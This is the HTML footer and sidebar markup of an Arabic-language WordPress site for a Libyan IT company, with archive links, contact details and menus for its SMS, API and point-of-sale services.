	<li><a href='https://altamim.ly/2022/10/'>أكتوبر 2022</a></li>
	<li><a href='https://altamim.ly/2022/09/'>سبتمبر 2022</a></li>
	<li><a href='https://altamim.ly/2022/08/'>أغسطس 2022</a></li>
	<li><a href='https://altamim.ly/2022/07/'>يوليو 2022</a></li>
	<li><a href='https://altamim.ly/2022/06/'>يونيو 2022</a></li>
	<li><a href='https://altamim.ly/2022/05/'>مايو 2022</a></li>
	<li><a href='https://altamim.ly/2022/04/'>أبريل 2022</a></li>
	<li><a href='https://altamim.ly/2022/03/'>مارس 2022</a></li>
	<li><a href='https://altamim.ly/2020/08/'>أغسطس 2020</a></li>
			</ul>

			</li><li id="categories-2" class="widget widget_categories"><h3 class="widgettitle">تصنيفات</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://altamim.ly/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</li><li id="meta-2" class="widget widget_meta"><h3 class="widgettitle">منوعات</h3>
		<ul>
						<li><a href="https://altamim.ly/wp-login.php">تسجيل الدخول</a></li>
			<li><a href="https://altamim.ly/feed/">خلاصات Feed الإدخالات</a></li>
			<li><a href="https://altamim.ly/comments/feed/">خلاصة التعليقات</a></li>

			<li><a href="https://ar.wordpress.org/">WordPress.org</a></li>
		</ul>

		</li></div>
</div>
</div><!-- /.row -->
</div><!-- /.container -->
</div><!-- /.content-wrapper -->
</div><!-- /.page-wrap -->
	
	
<div class="footer-widgets">
	<div class="container">
		<div class="widget-column col-sm-4">
			<li id="text-2" class="widget widget_text"><h3 class="widgettitle">تواصل معنا</h3>			<div class="textwidget"><p>العنوان : طرابلس &#8211; ليبيا</p>
<p>نقال : 0910833322</p>
<p>البريد الالكترني : info@altamim.ly</p>
</div>
		</li>		</div>
		<div class="widget-column col-sm-4">
			<li id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widgettitle">خدماتنا</h3><div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://altamim.ly/">الصفحة الرئيسية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://altamim.ly/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/">حول الشركة</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83"><a href="#">خدماتنا</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-sms/">خدمات رسائل  SMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a8%d8%b7-api/">خدمات الربط API</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://altamim.ly/%d8%ad%d9%85%d9%84%d8%a7%d8%aa-%d8%aa%d8%b3%d9%88%d9%8a%d9%82%d8%a9-sms/">حملات تسويقة SMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%84%d8%a8%d9%8a%d8%b9-pos/">خدمات نقاط البيع POS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://altamim.ly/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">اسعار الخدمة</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://altamim.ly/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">تواصل معنا</a></li>
</ul></div></li>		</div>
		<div class="widget-column col-sm-4">
			<li id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widgettitle">القائمة الرئيسية</h3><div class="menu-menu-1-container"><ul id="menu-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://altamim.ly/">الصفحة الرئيسية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://altamim.ly/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/">حول الشركة</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83"><a href="#">خدماتنا</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-sms/">خدمات رسائل  SMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a8%d8%b7-api/">خدمات الربط API</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://altamim.ly/%d8%ad%d9%85%d9%84%d8%a7%d8%aa-%d8%aa%d8%b3%d9%88%d9%8a%d9%82%d8%a9-sms/">حملات تسويقة SMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%84%d8%a8%d9%8a%d8%b9-pos/">خدمات نقاط البيع POS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://altamim.ly/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">اسعار الخدمة</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://altamim.ly/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">تواصل معنا</a></li>
</ul></div></li>		</div>
	</div>
</div>    <footer class="site-footer">
		<div class="site-copyright container">
						<span class="footer-text">كل الحقوق محفوظة ® 2020 شركة التميم لتقنية المعلومات</span>
						<div class="to-top">
				<i class="fa fa-angle-up"></i>
			</div>
		</div>
    </footer><!-- /.site-footer -->
	
	<script type='text/javascript' src='https://altamim.ly/wp-content/themes/eduexpert/js/common.js?ver=20180213' id='eduexpert-common-js'></script>
<script type='text/javascript' src='https://altamim.ly/wp-content/themes/eduexpert/js/owl.carousel.min.js?ver=20180213' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://altamim.ly/wp-content/themes/eduexpert/js/wow/wow.min.js?ver=20180213' id='wow.min-js'></script>
 
  </body>
</html>